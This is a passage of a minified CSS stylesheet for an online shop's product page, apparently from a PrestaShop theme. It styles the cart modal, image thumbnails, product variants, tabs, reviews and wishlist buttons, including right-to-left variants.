.modal-title{color:#fff;font-size:16px}#blockcart-modal .modal-title i.material-icons{margin:0 15px 0 0}.rtl #blockcart-modal .modal-title i.material-icons{margin:0 0 0 15px}#blockcart-modal .product-name{color:#f04275;font-size:16px;margin-bottom:10px}#blockcart-modal .cart-products-count{font-size:16px}#blockcart-modal .cart-content{padding-left:20px}.rtl #blockcart-modal .cart-content{padding-right:20px;padding-left:inherit}#blockcart-modal .cart-content button{margin-right:5px}#blockcart-modal .divide-right{border-right:1px solid #e5e5e5}.rtl #blockcart-modal .divide-right{border-left:1px solid #e5e5e5;border-right:inherit}.product-images>li.thumb-container>.thumb{cursor:pointer;margin:0 0 10px;border:2px solid transparent}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border-color:#e5e5e5}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none;position:absolute;width:100%;bottom:60px;left:0}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;top:-20px;bottom:0;width:40px;text-align:center;height:40px;line-height:40px;cursor:pointer;border:1px solid #e5e5e5;font-size:14px;color:#222;background:#fff;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.scroll-box-arrows i:hover{background:#f04275;border-color:#f04275;color:#fff}.scroll-box-arrows .right{right:0}.scroll-box-arrows .left{left:0}#product-availability{display:inline-block;font-weight:400;color:#59c379;text-transform:uppercase;font-size:10px;padding:0 5px}#product-availability .material-icons{display:none}#product-availability .product-available{color:#4cbb6c}#product-availability .product-unavailable{color:#ff9a52}#product-availability .product-last-items{color:#ff9a52}#product-details .label{font-size:1rem;color:#000;font-weight:400}.product-features{margin-top:20px}.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 40%;-moz-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#ebebeb;padding:10px;margin-right:10px;min-height:40px;word-break:break-all}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:10px 0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-variants>.product-variants-item select{min-height:40px}.product-variants>.product-variants-item select:active{color:#000}.product-variants>.product-variants-item ul li{margin:0 10px 0 0}.rtl .product-variants>.product-variants-item ul li{margin:0 0 0 10px}.product-variants>.product-variants-item ul li label{margin:5px 0}.product-variants>.product-variants-item .color,.product-variants>.product-variants-item .input-color{width:28px;height:28px;border-radius:50%;border-width:1px;vertical-align:top}.product-variants>.product-variants-item .input-radio{z-index:3}.product-variants>.product-variants-item .radio-label{width:46px;height:46px;border-radius:50%;background:#f5f5f5;color:#888;text-align:center;line-height:46px;padding:0;border:0;box-shadow:none;font-size:14px;font-weight:600;transition:all .2s}.product-variants>.product-variants-item input[checked="checked"]+.radio-label{border:0;color:#000}.product-customization{margin:40px 0}.product-customization .product-customization-item{margin:20px 0}.product-customization .product-message{background:#f8f8f8;border:none;width:100%;height:50px;resize:none;padding:10px}.product-customization .product-message::-webkit-input-placeholder{color:#acaaa6}.product-customization .product-message::-moz-placeholder{color:#acaaa6}.product-customization .product-message:-moz-placeholder{color:#acaaa6}.product-customization .product-message:-ms-input-placeholder{color:#acaaa6}.product-customization .file-input{width:100%;left:0;z-index:1;cursor:pointer;height:42px;overflow:hidden;position:absolute;opacity:0;filter:alpha(opacity=0)}.product-customization .custom-file{position:relative;background:#ebebeb;width:100%;height:42px;line-height:42px;text-indent:10px;display:block;color:#acaaa6;margin-top:20px}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#acaaa6}.product-pack{margin-top:40px}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;font-size:14px;color:#acaaa6}.product-pack .pack-product-container .pack-product-quantity{border-left:#ebebeb 2px solid;padding-left:10px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-refresh{margin-top:20px}.social-sharing{width:100%;margin-bottom:10px}.social-sharing span{display:none}.social-sharing ul{margin-bottom:0}.social-sharing li{cursor:pointer;display:inline-block;margin-right:10px;-webkit-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;position:relative;color:#888;width:25px;height:25px;line-height:25px;text-align:center}.rtl .social-sharing li{margin-left:10px;margin-right:inherit}.social-sharing li a{position:absolute;top:0;left:0;display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.social-sharing li:before{content:"";font-family:"FontAwesome";font-size:14px;backface-visibility:hidden}.social-sharing li:hover{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);color:#000}.social-sharing li.facebook:before{content:"\f09a"}.social-sharing li.twitter:before{content:"\f099"}.social-sharing li.rss:before{content:"\f09e"}.social-sharing li.youtube:before{content:"\f16a"}.social-sharing li.googleplus:before{content:"\f0d5"}.social-sharing li.pinterest:before{content:"\f0d2"}.social-sharing li.vimeo:before{content:"\f27d"}.social-sharing li.instagram:before{content:"\f16d"}.products-selection{padding:30px 0}.products-selection .title{color:#878787}#blockcart-modal .cart-content .btn{margin-top:10px;padding:15px 15px;background:#ccc;color:#fff}@media (max-width:991px){#blockcart-modal .cart-content .btn{padding:10px;font-size:10px}}#blockcart-modal .cart-content .btn i{vertical-align:-3px}#blockcart-modal .cart-content .btn:hover{background:#333;color:#fff}.category-products,.product-accessories,.viewed-products{background:#FFF;padding:30px 0;clear:both}.category-products .owl-theme .owl-buttons,.product-accessories .owl-theme .owl-buttons,.viewed-products .owl-theme .owl-buttons{bottom:auto;left:auto;margin:0;top:-75px;right:15px}.rtl .category-products .owl-theme .owl-buttons,.rtl .product-accessories .owl-theme .owl-buttons,.rtl .viewed-products .owl-theme .owl-buttons{left:15px;right:auto}.products-section-title{margin:10px 0 45px;font-size:20px;padding:0 0 20px}@media (max-width:991px){.products-section-title{font-size:18px}}.products-section-title span{font-size:13px;color:#999;font-weight:400;text-transform:none;display:block;padding:10px 0 0;letter-spacing:0}@media (max-width:480px){.products-section-title span{display:none}}.more-info-product{margin-top:2rem;background:#FFF;padding:1.25rem 1.875rem}.more-info-product .title-info-product{color:#000;padding:.9375rem 0rem;margin-bottom:.9375rem;font-size:1rem;position:relative;margin-right:2.1875rem}.rtl .more-info-product .title-info-product{margin-left:2.1875rem;margin-right:inherit}.more-info-product .title-info-product:before{content:"";background:#f04275;bottom:0;position:absolute;display:inline-block;width:30px;height:2px}.products-accordion{margin-top:2rem}.products-accordion .card{margin:0;border:1px solid #eee;border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.products-accordion .card:last-child{border-bottom:1px solid #eee}.products-accordion .card-header{background:none;padding:20px;border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.products-accordion .card-header h5{margin:0}.products-accordion .card-header a{text-transform:uppercase;position:relative;width:100%;display:inline-block}.products-accordion .card-header a:after{content:"\f068";font-size:14px;font-family:"FontAwesome";position:absolute;font-weight:400;top:0;color:#000;right:10px}.rtl .products-accordion .card-header a:after{left:10px;right:auto}.products-accordion .card-header a.collapsed:after{content:"\f067"}.products-accordion .card-header a:hover:after{color:#f04275}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:30px}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}.rtl #blockcart-modal .divide-right{border-left:none;border-right:inherit}#blockcart-modal .modal-body{padding:16px}}.scroll-box-arrows i::selection,.arrows i::selection{background:none;color:inherit}#product-modal .modal-dialog{max-width:700px;margin:30px auto}#product-modal .modal-body{padding:10px 170px 10px 10px;background:#fff}.rtl #product-modal .modal-body{padding:10px 10px 10px 170px}.product-infor{clear:both;padding-top:40px}.leo-compare-wishlist-button:after{content:"";display:block;clear:both}@media (max-width:991px){.leo-compare-wishlist-button{margin:0 -5px 20px}}.leo-compare-wishlist-button .wishlist,.leo-compare-wishlist-button .compare{float:left}.rtl .leo-compare-wishlist-button .wishlist,.rtl .leo-compare-wishlist-button .compare{float:right}.leo-compare-wishlist-button .btn-product{border-radius:0;background:#2a363b;font-size:18px;font-weight:400}.leo-compare-wishlist-button .btn-product.added{background:#000}.leo-compare-wishlist-button .btn-product.added span span:before{content:"\f00c";font-family:"FontAwesome";margin:0 5px 0 0}.rtl .leo-compare-wishlist-button .btn-product.added span span:before{margin:0 0 0 5px}.product-quantity .leo-compare-wishlist-button{display:inline-block;vertical-align:top;padding:0 10px}.product-quantity .leo-compare-wishlist-button .btn{position:relative;background:none;color:#ccc;padding:0;margin:0 10px 0 0;font-weight:700;height:50px;line-height:46px;min-width:50px;border:2px solid;border-radius:4px}.rtl .product-quantity .leo-compare-wishlist-button .btn{margin:0 0 0 10px}.product-quantity .leo-compare-wishlist-button .btn:hover,.product-quantity .leo-compare-wishlist-button .btn:active,.product-quantity .leo-compare-wishlist-button .btn:focus{color:#f04275;border-color:#f04275}.product-quantity .leo-compare-wishlist-button .btn.added{color:#f04275;border-color:#f04275}.product-quantity .leo-compare-wishlist-button .btn .cssload-speeding-wheel{border:2px solid #f04275;border-left-color:transparent;border-right-color:transparent}.product-quantity .leo-compare-wishlist-button .btn.add-to-cart:hover{background:#dc5e56}@media (max-width:1199px) and (min-width:992px){.product-quantity .leo-compare-wishlist-button .btn:not(.add-to-cart){font-size:9px}}.product-quantity .leo-compare-wishlist-button .btn i{margin:0}.product-quantity .leo-compare-wishlist-button .btn span span{position:absolute;bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:10px;color:#fff;background:rgba(0,0,0,.8);font-size:9px;padding:3px 10px;transition:all .4s;opacity:0;visibility:hidden;line-height:15px;white-space:nowrap;text-transform:uppercase;font-weight:300;border-radius:3px;pointer-events:none;font-family:'Ubuntu',sans-serif}.product-quantity .leo-compare-wishlist-button .btn span span:before{content:"";border:5px solid transparent;border-top-color:rgba(0,0,0,.8);position:absolute;top:100%;left:50%;margin-left:-5px}.product-quantity .leo-compare-wishlist-button .btn:hover span span{opacity:1;visibility:visible}.product-actions .product-variants{margin:0 0 20px}.product-add-to-cart{margin-bottom:25px}.product-add-to-cart .control-label{margin:16px 10px 10px 0;float:left}.rtl .product-add-to-cart .control-label{margin:16px 0 10px 10px}.rtl .product-add-to-cart .control-label{float:right}.product-add-to-cart .product-quantity{position:relative}.product-add-to-cart .product-quantity .qty{width:100px;margin:0 10px 10px 0}.product-add-to-cart .product-quantity .qty span.control-label{display:none}.product-add-to-cart .product-quantity .add-to-cart{background:#2a363b}.product-add-to-cart .product-quantity .add-to-cart:hover{background:#f04275}.p-cartwapper{display:flex;flex-wrap:wrap}.ps-hidden-by-js{display:none}.product-infor #block-reassurance{background-color:#fff;box-shadow:none;border:1px solid #e5e5e5;border-top:2px solid #000;margin:50px 0}@media (min-width:768px){.product-infor #block-reassurance ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-infor #block-reassurance ul li{border:0;border-right:1px solid #e5e5e5;width:33.33%}.rtl .product-infor #block-reassurance ul li{border-left:1px solid #e5e5e5;border-right:inherit}.product-infor #block-reassurance ul li .block-reassurance-item{padding:12px 20px}.product-infor #block-reassurance ul li:last-child{border:0}}.quickview h1.h1{text-transform:capitalize;margin:0 0 10px;font-size:36px;line-height:1.5;font-weight:400;letter-spacing:0}#product #content-wrapper{padding-bottom:20px}.product-additional-info .social-sharing{padding:10px 0;margin-bottom:10px}@media (min-width:1200px){.page-product>.col-md-6:nth-child(1){padding:0 40px 0 15px}.rtl .page-product>.col-md-6:nth-child(1){padding:0 15px 0 40px}.page-product>.col-md-6:nth-child(2){padding:0 15px 0 40px}.rtl .page-product>.col-md-6:nth-child(2){padding:0 40px 0 15px}}#leo_product_reviews_block_extra{line-height:20px;color:#5a5050;margin:0 0 20px}#leo_product_reviews_block_extra a{color:#5a5050}#leo_product_reviews_block_extra a:hover{color:#f04275}#leo_product_reviews_block_extra:after{content:"";display:block;clear:both}#leo_product_reviews_block_extra .reviews_note{float:left;margin:0 15px 0 0;padding:0 15px 0 0;position:relative;height:20px}.rtl #leo_product_reviews_block_extra .reviews_note{float:right}.rtl #leo_product_reviews_block_extra .reviews_note{margin:0 0 0 15px}.rtl #leo_product_reviews_block_extra .reviews_note{padding:0 0 0 15px}#leo_product_reviews_block_extra .reviews_note:before{content:"";width:2px;height:12px;background:#5a5050;position:absolute;top:4px;right:0}.rtl #leo_product_reviews_block_extra .reviews_note:before{left:0;right:auto}#leo_product_reviews_block_extra .reviews_note>span{display:none}#leo_product_reviews_block_extra .reviews_advices{float:left;margin:0}.rtl #leo_product_reviews_block_extra .reviews_advices{float:right}#leo_product_reviews_block_extra .reviews_advices li{line-height:20px}#leo_product_reviews_block_extra .reviews_advices li.last{border:0;padding:0}#leo_product_reviews_block_extra .reviews_advices i{display:none}@media (min-width:768px){.product-tabs.tabs{border:1px solid #efefef;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-tabs.tabs .nav-tabs{width:270px;min-width:270px;margin:0;float:left;text-align:left;border-right:1px solid #efefef}.rtl .product-tabs.tabs .nav-tabs{float:right}.rtl .product-tabs.tabs .nav-tabs{text-align:right}.rtl .product-tabs.tabs .nav-tabs{border-left:1px solid #efefef;border-right:inherit}.product-tabs.tabs .nav-tabs .nav-item{display:block;margin:0 -1px 0 0;border-bottom:1px solid #efefef;overflow:hidden}.rtl .product-tabs.tabs .nav-tabs .nav-item{margin:0 0 0 -1px}.product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:13px 30px;border:0;margin:0;border-radius:0}.product-tabs.tabs .nav-tabs .nav-item .nav-link:before{display:none}.product-tabs.tabs .nav-tabs .nav-item .nav-link:after{content:"";position:absolute;top:-1px;bottom:-1px;left:-1px;width:0;transition:all .4s}.rtl .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{right:-1px;left:auto}.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:#f04275;width:6px}.product-tabs.tabs .tab-content{padding:50px;width:100%}}.product-thumb-images{display:none}.product-thumb-images .thumb{max-width:100%;cursor:pointer;transition:all .3s}.product-thumb-images .thumb.selected,.product-thumb-images .thumb:hover{filter:brightness(50%)}.product-detail .arrows-product-fake{display:none}.product-detail .arrows-product-fake .slick-arrow{width:40px;height:40px;line-height:40px;text-align:center;color:#000;z-index:999;overflow:hidden;background:rgba(255,255,255,.8);border-radius:50%}.product-detail .arrows-product-fake .slick-arrow:hover{color:#FFF;background:#f04275}.product-detail .arrows-product-fake .slick-arrow.slick-next{right:-20px}.product-detail .arrows-product-fake .slick-arrow.slick-prev{left:-20px}.product-detail.product-thumbs-bottom .product-thumb-images{padding-left:20px;padding-right:20px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list{margin-left:-5px;margin-right:-5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide{padding-right:5px;padding-left:5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next{right:-5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev{left:-5px}.product-detail.product-thumbs-left .images-container,.product-detail.product-thumbs-right .images-container{position:relative}.product-detail.product-thumbs-left .images-container .product-cover .product-flags,.product-detail.product-thumbs-right .images-container .product-cover .product-flags{left:10px}.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags,.rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags{right:10px;left:auto}.product-detail.product-thumbs-left .images-container .product-thumb-images,.product-detail.product-thumbs-right .images-container .product-thumb-images{position:absolute;top:30px;z-index:9;width:70px}@media (max-width:991px){.product-detail.product-thumbs-left .images-container .product-thumb-images,.product-detail.product-thumbs-right .images-container .product-thumb-images{width:50px}}.product-detail.product-thumbs-left .product-thumb-images .slick-list,.product-detail.product-thumbs-right .product-thumb-images .slick-list{margin-top:-5px;margin-bottom:-5px;margin-left:0;margin-right:0}.product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide,.product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide{padding-top:5px;padding-bottom:5px;padding-right:0;padding-left:0}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow{left:0;right:0;width:100%;margin:auto;color:#222;background:none}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:before{opacity:1}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover{color:#f04275;background:none}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next{top:-20px;bottom:auto}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before{content:"\f106";font-family:"FontAwesome"}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev{top:auto;bottom:-40px}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before{content:"\f107";font-family:"FontAwesome"}.product-detail.product-thumbs-left .images-container{position:relative}.product-detail.product-thumbs-left .images-container .product-cover{margin:0 0 0 80px}.rtl .product-detail.product-thumbs-left .images-container .product-cover{margin:0 80px 0 0}@media (max-width:991px){.product-detail.product-thumbs-left .images-container .product-cover{margin:0 0 0 60px}.rtl .product-detail.product-thumbs-left .images-container .product-cover{margin:0 60px 0 0}}.product-detail.product-thumbs-left .images-container .product-cover .product-flags{right:10px}.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags{left:10px;right:auto}.product-detail.product-thumbs-left .images-container .product-thumb-images{left:0}.rtl .product-detail.product-thumbs-left .images-container .product-thumb-images{right:0;left:auto}.product-detail.product-thumbs-right .images-container{position:relative}.product-detail.product-thumbs-right .images-container .product-cover{margin:0 80px 0 0}.rtl .product-detail.product-thumbs-right .images-container .product-cover{margin:0 0 0 80px}@media (max-width:991px){.product-detail.product-thumbs-right .images-container .product-cover{margin:0 60px 0 0}.rtl .product-detail.product-thumbs-right .images-container .product-cover{margin:0 0 0 60px}}.product-detail.product-thumbs-right .images-container .product-cover .layer{left:20px;right:auto}.product-detail.product-thumbs-right .images-container .product-thumb-images{right:0}.rtl .product-detail.product-thumbs-right .images-container .product-thumb-images{left:0;right:auto}.product-detail.no-thumbs .images-container{position:relative}.product-detail.no-thumbs .product-thumb-images .slick-arrows,.product-detail.no-thumbs .product-thumb-images .slick-list{display:none}.product-detail.no-thumbs .arrows-product-fake{display:block}.product-detail.product-image-gallery .product-cover{display:none}.product-detail.product-image-gallery .product-thumb-images{display:block;margin-left:-15px;margin-right:-15px}.product-detail.product-image-gallery .product-thumb-images::after{content:"";display:table;clear:both}.product-detail.product-image-gallery .product-thumb-images .thumb-container{display:block;text-align:center;padding-left:15px;padding-right:15px;margin-bottom:30px;float:left}.rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container{float:right}@media (min-width:576px){.product-detail.product-image-gallery .product-thumb-images .thumb-container{width:50%}}@media (max-width:575px){.product-detail.product-image-gallery .product-thumb-images .thumb-container{width:100%}}@media (min-width:576px){.product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n+1){clear:both}}.zoomContainer{z-index:9}#product #content[data-templateview="right"] .product-flags{right:auto;left:25px}.rtl #product #content[data-templateview="right"] .product-flags{right:25px;left:auto}.review_details p[itemprop="name"]{color:#333}.review_details p[itemprop="name"]:first-letter{text-transform:uppercase}.review_details p[itemprop="name"] strong{display:block}.review_details strong{font-weight:600}.review-info .review_author .star_content{margin:5px 0}.review-info .review_author .review_author_infos strong{color:#333;text-transform:capitalize;margin:0 5px 0 0}.rtl .review-info .review_author .review_author_infos strong{margin:0 0 0 5px}@media (min-width:1200px){.product-detail{padding-top:20px}.product-detail>.row{margin:0 -30px}.product-detail>.row>div[class^="col-"]{padding-left:30px;padding-right:30px}.product-detail>.row>.col-md-12{padding-top:20px}}.leo-modal-review input.form-control{height:40px}.leo-modal-review .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.leo-modal-review .form-control{padding:10px}.leo-modal-review sup{color:#e34747}.leo-modal-review .product-info{width:40%}.leo-modal-review .new_review_form_content{width:60%}.product-image-no-thumbs .product-quantity .add{padding:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;position:static;margin:0}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button>div{margin:0 0 0 10px;padding:0}.rtl .product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button>div{margin:0 10px 0 0}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product{width:50px;height:50px;line-height:48px;padding:0;margin:0;border:1px solid #2a363b;color:#333;position:relative;min-width:0}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product span i{display:inline-block;margin:0}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product span span{position:absolute;font-size:10px;font-weight:400;height:20px;line-height:20px;bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:10px;background:#2a363b;color:#fff;padding:0 10px;border-radius:2px;box-shadow:0 2px 5px rgba(0,0,0,.2);transition:all .4s;opacity:0;visibility:hidden;pointer-events:none}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product span span:before{content:"";border:5px solid transparent;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-top-color:#2a363b}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product:hover,.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product:active,.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product:focus{background:#2a363b;color:#fff}.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product:hover span span,.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product:active span span,.product-image-no-thumbs .product-quantity .add .leo-compare-wishlist-button .btn-product:focus span span{opacity:1;visibility:visible}@media (min-width:768px){.product-image-no-thumbs .product-tabs.tabs{border:0;display:block}.product-image-no-thumbs .product-tabs.tabs .tab-content{padding:50px 0;border-top:2px solid #333;z-index:2;position:relative}.product-image-no-thumbs .product-tabs.tabs .nav-tabs{width:auto;min-width:0;float:none;text-align:center;border:0}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;vertical-align:top;margin:0 2px -2px 2px;border:0;overflow:hidden}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{border:2px solid #e5e5e5;border-bottom:0;color:#ccc;border-radius:0;margin:0}}@media (min-width:768px) and (max-width:767px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:10px;font-size:13px}}@media (min-width:768px) and (max-width:480px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:10px 5px;font-size:10px}}@media (min-width:768px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{display:none}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover{color:#333}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link.active{border:2px solid #333;border-bottom:0;color:#333;background:#fff;position:relative;z-index:3}}.product-image-thumbs-left .product-tabs.tabs{border:0;display:block}.product-image-thumbs-left .product-tabs.tabs .nav-tabs{width:100%;text-align:center;min-width:0;border:1px solid #e5e5e5;border-width:0 0 1px 0}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0;overflow:visible;vertical-align:top}@media (max-width:480px){.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item{display:block}}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:0 25px;height:70px;line-height:70px;border:0;margin:0 0 -1px;border-radius:0;color:#ccc;background:none;position:relative}@media (max-width:480px){.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link{height:50px;line-height:50px;padding:0}}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{content:"";background:#222;position:absolute;bottom:0;left:25px;right:25px;height:2px;transition:all .8s;transform:scale(0);top:auto;width:auto}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:before{display:none;opacity:0}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover{color:#222;background:none}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active{color:#222;background:none}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{transform:scale(1);opacity:1;visibility:visible}.product-image-thumbs-left .product-tabs.tabs .tab-content{clear:both;padding:50px 0}.product-image-no-thumbs-center .product-tabs.tabs{display:block;border:0;float:none}.product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab{text-align:left}.rtl .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab{text-align:right}.product-image-no-thumbs-center .product-tabs.tabs .tab-content{padding:30px 0}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs{width:100%;border:0;border-bottom:2px solid #000;text-align:center;float:none}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{width:0;border:8px solid transparent;border-bottom-color:#000;height:0;top:auto;left:50%;margin-left:-8px;background:none;transition:all 1s;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);transform-origin:bottom}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:none;width:0;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.product-image-no-thumbs-fullwidth .product-cover{text-align:center}.product-image-no-thumbs-fullwidth .offset-lg-2{text-align:center}.product-image-no-thumbs-fullwidth #leo_product_reviews_block_extra{display:flex;justify-content:center}.product-image-no-thumbs-fullwidth .product-add-to-cart .control-label{margin:0 0 15px 0;float:none!important;display:inline-block}.product-image-no-thumbs-fullwidth .product-variants>.product-variants-item{justify-content:center}.product-image-no-thumbs-fullwidth 